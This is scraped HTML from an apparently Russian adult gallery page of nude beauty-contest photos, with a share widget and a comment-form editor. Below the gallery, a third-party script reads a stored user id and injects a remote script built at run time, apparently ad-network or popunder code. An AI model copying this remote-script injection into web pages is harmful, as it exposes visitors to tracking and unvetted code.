нудистки.конкурс красоты"></a><div>Ретро нудистки.конкурс красоты</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597231_36-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-64.jpg||Конкурс красоты &quot;Мисс Коверсада&quot; ню--><a href="https://topdevka.com/uploads/posts/2023-01/1672597231_36-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597231_36-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-64.jpg" style="max-width:100%;" alt="Конкурс красоты &quot;Мисс Коверсада&quot; ню"></a><div>Конкурс красоты &quot;Мисс Коверсада&quot; ню</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597215_37-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-65.jpg||Конкурс красоты Miss nude Universe--><a href="https://topdevka.com/uploads/posts/2023-01/1672597215_37-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597215_37-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-65.jpg" style="max-width:100%;" alt="Конкурс красоты Miss nude Universe"></a><div>Конкурс красоты Miss nude Universe</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597232_38-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-67.jpg||Соревнования голых баб--><a href="https://topdevka.com/uploads/posts/2023-01/1672597232_38-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597232_38-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-67.jpg" style="max-width:100%;" alt="Соревнования голых баб"></a><div>Соревнования голых баб</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597228_39-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-68.jpg||Много много голых женщин--><a href="https://topdevka.com/uploads/posts/2023-01/1672597228_39-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597228_39-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-68.jpg" style="max-width:100%;" alt="Много много голых женщин"></a><div>Много много голых женщин</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597273_40-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-72.jpg||Соревнования голых баб--><a href="https://topdevka.com/uploads/posts/2023-01/1672597273_40-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597273_40-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-72.jpg" style="max-width:100%;" alt="Соревнования голых баб"></a><div>Соревнования голых баб</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597255_41-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-76.jpg||Dianne Chandler девушка плейбой (Playboy) - Мисс сентябрь 1966--><a href="https://topdevka.com/uploads/posts/2023-01/1672597255_41-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597255_41-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-76.jpg" style="max-width:100%;" alt="Dianne Chandler девушка плейбой (Playboy) - Мисс сентябрь 1966"></a><div>Dianne Chandler девушка плейбой (Playboy) - Мисс сентябрь 1966</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597280_42-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-77.jpg||Конкурс голых красоток--><a href="https://topdevka.com/uploads/posts/2023-01/1672597280_42-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597280_42-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-77.jpg" style="max-width:100%;" alt="Конкурс голых красоток"></a><div>Конкурс голых красоток</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597278_43-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-79.jpg||Много красивых голых женщин--><a href="https://topdevka.com/uploads/posts/2023-01/1672597278_43-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597278_43-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-79.jpg" style="max-width:100%;" alt="Много красивых голых женщин"></a><div>Много красивых голых женщин</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597192_44-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-80.jpg||Конкурс красоты в стиле ню--><a href="https://topdevka.com/uploads/posts/2023-01/1672597192_44-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597192_44-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-80.jpg" style="max-width:100%;" alt="Конкурс красоты в стиле ню"></a><div>Конкурс красоты в стиле ню</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597264_45-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-83.jpg||Конкурс красоты голая &quot;Мисс Коверсада&quot;--><a href="https://topdevka.com/uploads/posts/2023-01/1672597264_45-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597264_45-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-83.jpg" style="max-width:100%;" alt="Конкурс красоты голая &quot;Мисс Коверсада&quot;"></a><div>Конкурс красоты голая &quot;Мисс Коверсада&quot;</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-01/1672597271_46-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-84.jpg|--><a href="https://topdevka.com/uploads/posts/2023-01/1672597271_46-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1672597271_46-topdevka-com-p-erotika-konkurs-krasoti-obnazhennikh-devus-84.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);(function(){var ud;try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {clearInterval(e39158bcc2_interval);}}}, 500);</script>

<center><br><h3 style="font-size: 15px;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" type="e92352d6042d82b76ab76f76-text/javascript"></script>
<script src="//yastatic.net/share2/share.js" type="e92352d6042d82b76ab76f76-text/javascript"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,gplus,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="inner-page__text">
<div class="inner-page__tags">
<span class="inner-page__tags-caption">Категории:</span> ---
</div>
<div class="inner-page__tags">
<span class="inner-page__tags-caption">Добавлено:</span> 01 январь
</div>
<div class="inner-page__tags">
<span class="inner-page__tags-caption">Просмотров:</span> 932
</div>

</div>
<div class="inner-page__header d-flex jc-space-between ai-center">

</div>
<div class="inner-page__comments" id="inner-page__comments">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="form add-comments-form ignore-select" id="add-comments-form">
<div class="form__row form__row--without-label">
<div class="form__content form__textarea-inside"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button 